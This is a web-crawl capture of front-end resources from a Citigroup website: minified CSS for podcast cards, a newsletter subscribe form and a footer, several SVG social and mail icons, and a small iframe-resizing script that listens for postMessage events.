.space___RUU\+M:last-child{margin-right:0}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .spaceBottom___b6CO-{margin-bottom:28px}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .rightInfo___jdmRo{flex-wrap:wrap;justify-content:flex-start;height:100%;margin-right:0}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .rightInfo___jdmRo .attachButton___adfD8{display:flex;align-items:center;justify-content:center;padding:16px 13px !important;margin:0 8px 8px 0;height:42px;min-width:70px !important;line-height:34px}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .rightInfo___jdmRo .attachButton___adfD8:last-child{margin-right:0}}
.PodcastCarouselCard___PvWzy{width:276px;margin-right:35px}.PodcastCarouselCard___PvWzy .textContainer___fQ5\+R{display:flex;flex-direction:column}.PodcastCarouselCard___PvWzy .textContainer___fQ5\+R .seriesLink___pnkPa{font-size:18px;line-height:25px;font-weight:400;margin-bottom:4px;color:#255be3}.PodcastCarouselCard___PvWzy .textContainer___fQ5\+R .date___Rdw8T{font-size:14px;line-height:20px;font-weight:400;margin-bottom:15px}.PodcastCarouselCard___PvWzy .textContainer___fQ5\+R .titleLink___WbiHZ:hover{color:#000 !important}.PodcastCarouselCard___PvWzy .textContainer___fQ5\+R .title___7hILm{font-size:24px;line-height:29px;margin-bottom:16px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.PodcastCarouselCard___PvWzy .textContainer___fQ5\+R .title___7hILm sub,.PodcastCarouselCard___PvWzy .textContainer___fQ5\+R .title___7hILm sup{font-size:75%;line-height:0;position:relative}.PodcastCarouselCard___PvWzy .textContainer___fQ5\+R .summaryText___8ElqZ{font-size:16px;line-height:23px;margin-bottom:22px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;max-height:auto}.PodcastCarouselCard___PvWzy .textContainer___fQ5\+R .summaryText___8ElqZ sub,.PodcastCarouselCard___PvWzy .textContainer___fQ5\+R .summaryText___8ElqZ sup{font-size:75%;line-height:0;position:relative}.PodcastCarouselCard___PvWzy .actions___3Xte8{display:flex;align-items:center;margin-bottom:23px}.PodcastCarouselCard___PvWzy .actions___3Xte8 .podButton___PI2jT{width:129px;height:42px;margin-right:17px}.PodcastCarouselCard___PvWzy .actions___3Xte8 .podButton___PI2jT .playIcon___gMYkY{margin-right:5px}.PodcastCarouselCard___PvWzy .actions___3Xte8 .podCastDuration___V2XLp{font-size:14px;line-height:18px}.PodcastCarouselCard___PvWzy .attachment___Cg9\+k .attachButton___jXEHE{margin-right:8px;margin-bottom:16px}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.citigroup.com/global/repoComponent/akpublic/Spacer/component/Spacer.css?t=a1a4583b91e9a89d4d2949d7ab42a823
body_size: -205
content:
.Spacer___0bzNZ {
  width: 100%;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.citigroup.com/global/repoComponent/akpublic/GpaNewSubscribe/component/GpaNewSubscribe.css?t=a1a4583b91e9a89d4d2949d7ab42a823
body_size: 1572
content:
.GpaNewSubscribe___FwlZV{background-color:#255be3;min-height:226px;height:auto;width:100%;border-radius:20px;margin:0 auto;display:flex;justify-content:center}@media screen and (max-width: 1300px){.GpaNewSubscribe___FwlZV{height:auto;min-height:300px;max-height:300px}}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7-{display:flex;flex-direction:row;align-items:center;justify-content:center;padding:0px 8.632%;column-gap:48px;width:100%}@media screen and (max-width: 1300px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7-{align-items:start !important;padding:32px 24px 40px 24px !important;column-gap:0px;flex-direction:column;padding:30px}}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .Header___M2\+nH{margin-bottom:0px !important;text-align:left;width:540px;font-size:28px;line-height:36px;font-weight:400;letter-spacing:0px}@media screen and (min-width: 768.1px)and (max-width: 1300px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .Header___M2\+nH{margin-bottom:24px !important;margin-right:0px;width:100%;align-items:start}}@media screen and (max-width: 768px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .Header___M2\+nH{margin-bottom:24px !important;width:100%;align-items:start;font-size:20px !important;line-height:28px !important}}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .SucceedMsg___P5j\+h{width:379px;text-align-last:right;font-size:22px !important;font-weight:400 !important;line-height:36px !important;padding-right:2px}@media screen and (min-width: 768.1px)and (max-width: 1300px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .SucceedMsg___P5j\+h{margin-top:16px;text-align-last:left;width:100%}}@media screen and (max-width: 768px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .SucceedMsg___P5j\+h{margin-top:16px;text-align-last:left;width:100%;font-size:18px !important;line-height:36px !important}}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .SucceedMsg___P5j\+h .CheckIcon___VcRhI{width:20px !important;font-size:20px !important;margin-right:8px !important}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB{display:flex;width:385px;column-gap:8px}@media screen and (max-width: 1300px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB{flex-direction:column;width:100%}}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB ::placeholder{color:#606466}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .InputContainer___eci7g{width:312px}@media screen and (max-width: 1300px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .InputContainer___eci7g{width:100% !important}}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .InputContainer___eci7g .InputLabel___-miOZ{display:block;font-size:14px;line-height:16px;font-weight:400;letter-spacing:0px;margin-bottom:6px}@media screen and (max-width: 1300px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .InputContainer___eci7g .InputLabel___-miOZ{width:100% !important;line-height:18px;margin-bottom:8px}}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .InputContainer___eci7g .email-text___5GsVU{height:42px !important;margin-bottom:0px;display:flex !important;flex-direction:row;flex-wrap:nowrap !important;border-radius:6px;width:312px;font-size:14px;line-height:18px;font-weight:400 !important;letter-spacing:0px}@media screen and (max-width: 1300px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .InputContainer___eci7g .email-text___5GsVU{width:100% !important}}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .InputContainer___eci7g .Error___bMwxa{min-height:18px;margin-top:7px;margin-bottom:7px;color:#fff}@media screen and (max-width: 1300px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .InputContainer___eci7g .Error___bMwxa{display:block !important}}@media screen and (min-width: 1300.1px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .InputContainer___eci7g .Error___bMwxa{position:absolute}}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .nextButton___IYKuF{display:flex;height:42px;max-width:65px;min-width:65px;padding:14px 16px 14px 16px;border-radius:6px !important;gap:6px;margin-top:24px !important}@media screen and (max-width: 1300px){.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .nextButton___IYKuF{min-width:73px;margin-top:0px !important;margin-bottom:8px !important}}.GpaNewSubscribe___FwlZV .ContentContainer___-Br7- .InputWrapper___xfCNB .nextButton___IYKuF span{font-size:14px;font-weight:400 !important;line-height:14px;text-align:center;margin:auto}
.GpaNewSubscribeModal___XlymT .lmn-modal-close{margin-top:3px;margin-right:1px;font-size:12px;z-index:1;top:3.5rem !important;right:2.6rem !important}@media screen and (max-width: 767px){.GpaNewSubscribeModal___XlymT .lmn-modal-close{margin-top:3px !important;top:2.65rem !important;right:1.65rem !important}}.GpaNewSubscribeModal___XlymT .lmn-select-input-text input{min-width:20px !important}.GpaNewSubscribeModal___XlymT .subscribeClearIcon{top:10px !important;cursor:pointer !important}.GpaNewSubscribeModal___XlymT .lmn-select-button{min-height:42px !important}.GpaNewSubscribeModal___XlymT .lmn-dropdown-hidden-input{min-height:42px !important}.GpaNewSubscribeModal___XlymT .alerts-select{z-index:1001}.GpaNewSubscribeModal___XlymT .lmn-modal-wrap{align-items:center !important;overflow-y:scroll !important}@media screen and (max-width: 240px){.GpaNewSubscribeModal___XlymT .lmn-modal-wrap{overflow-x:scroll !important}}.GpaNewSubscribeModal___XlymT .lmn-modal{max-width:none !important;min-width:auto !important;width:auto !important;line-height:1.24 !important;margin:auto !important}.GpaNewSubscribeModal___XlymT .lmn-modal-content{max-width:364px;margin:2rem 1rem;max-height:none !important;border-radius:20px !important;padding:32px !important}@media screen and (max-width: 767px){.GpaNewSubscribeModal___XlymT .lmn-modal-content{padding:16px !important}}.GpaNewSubscribeModal___XlymT .lmn-modal-content .lmn-modal-body{padding:0 2px;max-height:none !important}.GpaNewSubscribeModal___XlymT .lmn-modal-header{height:42px;font-size:20px !important;line-height:26px !important;font-weight:700 !important;text-align:left !important;color:#000 !important;border-bottom:1px solid #bcc5c9;padding:0 10px 16px 0;margin-bottom:32px !important}@media screen and (min-width: 320px)and (max-width: 767px){.GpaNewSubscribeModal___XlymT .lmn-modal-header{padding:0 10px 8px 0;margin-bottom:8px !important}}.GpaNewSubscribeModal___XlymT .lmn-modal-footer{border-top:1px solid #bcc5c9;margin-top:0px !important}.GpaNewSubscribeModal___XlymT .ModalFooter___tIPeS{padding-top:32px;width:100%;display:flex;margin-left:60% !important;height:74px}.GpaNewSubscribeModal___XlymT .ModalFooter___tIPeS .ModalFooterButton___uTtiy{display:flex;align-items:center;margin-right:8px;min-width:76px;max-width:76px;height:42px;padding:14px 16px 14px 16px;gap:6px !important;border-radius:6px !important}.GpaNewSubscribeModal___XlymT .ModalFooter___tIPeS .ModalFooterButton___uTtiy span{font-size:14px;font-weight:400;line-height:14px;text-align:center}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3{padding-bottom:32px;padding-left:2px;padding-right:2px}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .InputLabel___0M1k4{display:block;font-size:12px;font-weight:400;line-height:16px;text-align:left;width:100%;margin-bottom:9px}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .Preference___7cKsF{line-height:18px !important;padding-bottom:7px !important}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .fieldRole___BOsoh{line-height:16px !important}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .success___HwhIB{font-size:16px !important;line-height:20px !important}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .terms-conditions___f7mjE{font-size:14px !important;line-height:20px !important;font-weight:400 !important;font-family:"Citi-Sans-Text-Regular" !important}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .requiredMark___u87tD:before{content:"* ";color:#ff3c28}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .modal-change-value___lU0sT{font-size:14px;line-height:16px;border-radius:6px !important;width:100%;height:42px}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .NewSubscribeModalSelect___oqtTC{height:42px !important;border-color:#838a8c;display:flex;flex-direction:row;flex-wrap:nowrap !important;padding:.5rem .75rem}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .NewSubscribeModalSelect___oqtTC .lmn-text-placeholder{color:#000 !important}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .NewSubscribeModalSelect___oqtTC .lmn-dropdown-trigger-icon{width:auto !important}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .SubscribeConfirmation___PremF{font-size:16px;line-height:20px;font-weight:400;width:300px;padding:16px 0 33px 0}.GpaNewSubscribeModal___XlymT .alerts-modal-body___kU7a3 .valid-error___gBUyD{display:block;line-height:18px;width:100%;min-height:24px}.NewSubscribeModalPopUpSelect{z-index:1000;padding:2px 0}.NewSubscribeModalPopUpSelect .lmn-dropdown-item{padding-left:16px !important}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.citigroup.com/global/repoComponent/akpublic/GpaFooter/component/GpaFooter.css?t=a1a4583b91e9a89d4d2949d7ab42a823
body_size: 1172
content:
.gpaFooterContainer___gR0q4{display:flex;flex-direction:column;background-color:#0f1632}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl{display:flex;justify-content:space-between}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl ul,.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl ul li{list-style:none;margin:0;padding:0}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .footer-logo___JDIuT{flex:1;max-width:196px;min-width:98px;padding-right:1rem}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .footer-logo___JDIuT .citiLogo___yKZMp{cursor:pointer;width:90px;height:58px}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .footer-logo___JDIuT .citiLogo___yKZMp img{width:90px;height:58px}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct{max-width:980px;display:flex;flex:1}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct h2{font-size:16px;font-weight:bold;text-transform:uppercase;color:#fff;line-height:1.0625rem;margin-bottom:0}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .nav-list___SM6m7{display:grid;grid-template-columns:repeat(5, 1fr)}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .nav-list___SM6m7 .gpaFooterExtraItems___GXETo{display:flex;flex-direction:column}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .nav-list___SM6m7 .visually_hidden___7YSuk{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .nav-list___SM6m7 .menuItemContainer___Sj3By>.gpaFooterColumn___i8mni:not(:first-child){margin-top:48px}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .expandIcon___ASVoa{display:none}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .gpaFooterSubItem___mB9\+q{font-size:.9375rem;line-height:1.1875rem;margin-bottom:1rem;display:flex}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .gpaFooterSubItem___mB9\+q .icon___4w8Ul{font-size:1rem;width:.875rem;height:.875rem;margin-right:.5625rem}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni{flex:1;display:flex;flex-direction:column;padding-right:1rem}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterItem___mBkn7{font-size:1rem;line-height:1.0625rem;margin-bottom:1.125rem;text-transform:uppercase}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterItem___mBkn7 .expandIcon___ASVoa{display:none}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterItem___mBkn7 h2{font-size:16px;font-weight:bold;text-transform:uppercase;color:#fff}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterItem___mBkn7 ul{margin:0;padding:0}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterSubItem___mB9\+q{font-size:.9375rem;line-height:1.1875rem;margin-bottom:1rem;display:flex}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterSubItem___mB9\+q .icon___4w8Ul{font-size:1rem;width:.875rem;height:.875rem;margin-right:.5625rem}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .linkText___VQesd:hover{text-decoration:underline;color:#fff}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterExtraColumn___gBZRf{display:none}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq{margin-top:1.5rem;margin-bottom:.25rem;width:100%;display:flex;justify-content:space-between}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterLinks___8AfTs{display:flex;flex-wrap:wrap;align-items:flex-end;font-size:14px;line-height:18px}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterLinks___8AfTs ul,.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterLinks___8AfTs ul li{list-style:none;margin:0;padding:0}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterLinks___8AfTs ul{display:flex;flex-wrap:wrap}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterLinks___8AfTs .gpaFooterLink___2UcVe{margin-right:.75rem}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterLinks___8AfTs .gpaFooterLink___2UcVe:hover{text-decoration:underline;cursor:pointer}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterSocialLinks___SdyjW{display:flex;align-items:flex-end}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterSocialLinks___SdyjW ul,.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterSocialLinks___SdyjW ul li{list-style:none;margin:0;padding:0}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterSocialLinks___SdyjW ul{display:flex;height:1.75rem}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterSocialLinks___SdyjW .gpaFooterSocialLink___a2HKr{height:1.75rem;margin-left:1.25rem;overflow:hidden}@media screen and (max-width: 767px){.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl{flex-direction:column}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .footer-logo___JDIuT{max-width:100%;text-align:center;padding-right:0;height:3.6875rem}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .footer-logo___JDIuT .citiLogo___yKZMp{height:3.6875rem;width:100%;margin-bottom:1.25rem;padding-left:24px;padding-right:20px}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .footer-logo___JDIuT .citiLogo___yKZMp img{height:3.6875rem}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct{display:block;max-width:100%}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .nav-list___SM6m7{display:flex;flex-direction:column;gap:0}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .nav-list___SM6m7 .gpaFooterExtraLi___7xjOE{display:none}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .nav-list___SM6m7 .gpaFooterExtraItems___GXETo{display:none}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .expandIcon___ASVoa{display:block}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .navLinks___uL3Ct .menuItemContainer___Sj3By>.gpaFooterColumn___i8mni:not(:first-child){margin-top:0px !important}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni{border-bottom:solid 1px #b8c8d8}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni>.gpaFooterItem___mBkn7:not(:first-child){margin-top:0px}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni h2{margin-bottom:0;line-height:1.1875rem}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterItem___mBkn7{font-size:1rem;line-height:1.1875rem;display:flex;justify-content:space-between;align-items:flex-end;padding:1.375rem 1.25rem 1.375rem 1.5rem;margin-bottom:0}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterItem___mBkn7 .expandIcon___ASVoa{display:block}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterSubItem___mB9\+q{display:none;padding:0 1.25rem 1.375rem 1.5rem;margin-bottom:0;font-size:.9375rem;line-height:1.125rem;font-weight:400}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterVisibleSubItem___T83Ss{font-size:14px;line-height:18px;font-weight:400;padding-bottom:1.375rem;display:flex}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterVisibleSubItem___T83Ss:nth-child(odd){flex:0 0 40%}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterColumn___i8mni .gpaFooterVisibleSubItem___T83Ss:nth-child(even){flex:0 0 60%}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterExtraColumn___gBZRf{padding:1.375rem 1.25rem 0 1.5rem;border:none;display:flex;justify-content:space-between;flex-direction:row;text-transform:uppercase;flex-wrap:wrap}.gpaFooterContainer___gR0q4 .gpaFooter___br9Jl .gpaFooterExtraColumn___gBZRf .gpaFooterSubItem___mB9\+q{padding-left:0;padding-right:0}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq{padding:0 2.3125rem 0 2.375rem;margin-top:2.1875rem;flex-direction:column;margin-bottom:0}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterLinks___8AfTs{line-height:1.875rem;justify-content:center}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterLinks___8AfTs ul{display:flex;flex-wrap:wrap;justify-content:center}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterSocialLinks___SdyjW{justify-content:space-between}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterSocialLinks___SdyjW ul{margin:2.4375rem 2.5rem 0;width:100%;display:flex;justify-content:space-between}.gpaFooterContainer___gR0q4 .gpaFooterLinksContainer___A5Flq .gpaFooterSocialLinks___SdyjW .gpaFooterSocialLink___a2HKr{margin:0}}
.gpaLink___tRGL4{display:inline-block}
.linkIcon___8g\+2K{font-size:24px;margin-right:18px}.linkIcon___8g\+2K:active{color:#0041a5 !important}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.citigroup.com/rcs/citigpa/storage/public/Icon/FooterInstagram.svg
body_size: 972
content:
<svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.96968 0.0661846C8.14296 0.0126736 8.51756 0 11.505 0C14.4924 0 14.867 0.0126736 16.0403 0.0661846C17.2111 0.119597 18.0107 0.305576 18.7104 0.577453C19.4337 0.858566 20.0472 1.23471 20.6588 1.84623C21.2703 2.45774 21.6464 3.07125 21.9275 3.79459C22.1994 4.49426 22.3854 5.29388 22.4388 6.4647C22.4923 7.63798 22.505 8.01259 22.505 11C22.505 13.9874 22.4923 14.362 22.4388 15.5353C22.3854 16.7061 22.1994 17.5057 21.9275 18.2054C21.6464 18.9288 21.2703 19.5422 20.6588 20.1538C20.0472 20.7653 19.4337 21.1414 18.7104 21.4225C18.0107 21.6944 17.2111 21.8804 16.0403 21.9338C14.867 21.9873 14.4924 22 11.505 22C8.51756 22 8.14296 21.9873 6.96968 21.9338C5.79886 21.8804 4.99924 21.6944 4.29953 21.4225C3.57619 21.1414 2.96278 20.7653 2.35123 20.1538C1.73972 19.5422 1.36357 18.9288 1.08246 18.2054C0.810517 17.5057 0.624604 16.7061 0.571126 15.5353C0.517615 14.362 0.504974 13.9874 0.504974 11C0.504974 8.01259 0.517615 7.63798 0.571126 6.4647C0.624604 5.29388 0.810517 4.49426 1.08246 3.79459C1.36354 3.07125 1.73969 2.45774 2.35123 1.84623C2.96274 1.23471 3.57619 0.858566 4.29953 0.577453C4.99924 0.305576 5.79886 0.119597 6.96968 0.0661846ZM15.9499 2.04612C14.79 1.9932 14.4421 1.98197 11.505 1.98197H11.505C8.56787 1.98197 8.21995 1.9932 7.06003 2.04612C5.98755 2.09502 5.40509 2.27421 5.01748 2.42486C4.50405 2.62443 4.13759 2.86277 3.75267 3.24773C3.36778 3.63262 3.1294 3.99904 2.92983 4.51254C2.77919 4.90011 2.60002 5.48255 2.5511 6.55506C2.49817 7.71497 2.48694 8.06289 2.48694 11C2.48694 13.9371 2.49817 14.285 2.5511 15.4449C2.60002 16.5174 2.77919 17.0999 2.92983 17.4875C3.1294 18.0009 3.36778 18.3674 3.7527 18.7523C4.13759 19.1372 4.50402 19.3756 5.01751 19.5751C5.40509 19.7258 5.98752 19.905 7.06003 19.9538C8.21982 20.0068 8.56764 20.018 11.505 20.018C14.4423 20.018 14.7902 20.0068 15.9499 19.9539C17.0224 19.905 17.6049 19.7258 17.9925 19.5751C18.5059 19.3756 18.8724 19.1372 19.2572 18.7523C19.6422 18.3674 19.8805 18.001 20.0801 17.4875C20.2308 17.0999 20.41 16.5175 20.4589 15.4449C20.5118 14.285 20.523 13.9371 20.523 11C20.523 8.06289 20.5118 7.71497 20.4589 6.55506C20.41 5.48258 20.2308 4.90011 20.0801 4.5125C19.8805 3.99907 19.6422 3.63262 19.2572 3.24769C18.8724 2.86277 18.5059 2.62443 17.9924 2.42486C17.6049 2.27421 17.0224 2.09502 15.9499 2.04612Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4006 6.38265C18.1066 6.38265 18.6789 5.81038 18.6789 5.10437C18.6789 4.39839 18.1066 3.82605 17.4006 3.82605C16.6946 3.82605 16.1223 4.39839 16.1223 5.10437C16.1223 5.81038 16.6946 6.38265 17.4006 6.38265ZM11.7143 5.32049C8.69317 5.32049 6.24411 7.76955 6.24411 10.7907C6.24411 13.8118 8.69317 16.2608 11.7143 16.2608C14.7354 16.2608 17.1844 13.8118 17.1844 10.7907C17.1844 7.76955 14.7354 5.32049 11.7143 5.32049ZM11.7143 14.3415C9.7532 14.3415 8.16346 12.7517 8.16346 10.7907C8.16346 8.82958 9.7532 7.23984 11.7143 7.23984C13.6754 7.23984 15.2651 8.82958 15.2651 10.7907C15.2651 12.7517 13.6754 14.3415 11.7143 14.3415Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.citigroup.com/rcs/citigpa/storage/public/Icon/Mail-white.svg
body_size: 24
content:
<svg width="17" height="14" viewBox="0 0 17 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.17938 7.30313L16.2611 0.634489C16.0993 0.261659 15.7489 0 15.3366 0H1.02221C0.609905 0 0.25946 0.261659 0.0976562 0.634489L8.17938 7.30313Z" fill="white"/>
<path d="M8.80767 9.53193C8.62286 9.68458 8.40125 9.76078 8.17963 9.76078C7.95801 9.76078 7.73639 9.68458 7.55159 9.53193L0 3.302V11.93C0 12.5295 0.457292 13.0146 1.02245 13.0146H15.3368C15.902 13.0146 16.3593 12.5295 16.3593 11.93V3.302L8.80767 9.53193Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://content.citivelocity.com/CitigroupUI/historical-lookup/aknetpublic/historical-lookup.js
body_size: 288
content:

var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
var eventListener = window[eventMethod];
var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";

eventListener(messageEvent, function (e) {
    // gcs-web.com or vanity domain
    if (e.origin.indexOf('gcs-web.com') < 0) return;

    var message = JSON.parse(e.data);

    // message.window = id/name attribute of iframe element
    // message.height = height of #iframe-wrapper of child frame
    idm_frameUpdate(message.window, message.height);

}, false);

function idm_frameUpdate(idm_frameWindow, idm_frameHeight) {
    document.getElementById(idm_frameWindow).setAttribute('height', idm_frameHeight);
}

function idm_frameload(idm_frame) {

    // use data-loaded attribute to prevent repositioning on first load
    if (!idm_frame.getAttribute("data-loaded")) {
        idm_frame.setAttribute("data-loaded", "true");
    } else {
        var idm_framePos = idm_frame.getBoundingClientRect(),
            idm_scrollTop = window.pageYOffset || document.documentElement.scrollTop;

        parent.scrollTo(0, (idm_scrollTop + idm_framePos.top) - 80);
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.citigroup.com/rcs/citigpa/storage/public/Icon/FooterYoutube.svg
body_size: 77
content:
<svg width="29" height="22" viewBox="0 0 29 22" fill="none" xmlns="http://www.w3.org/2000/svg">
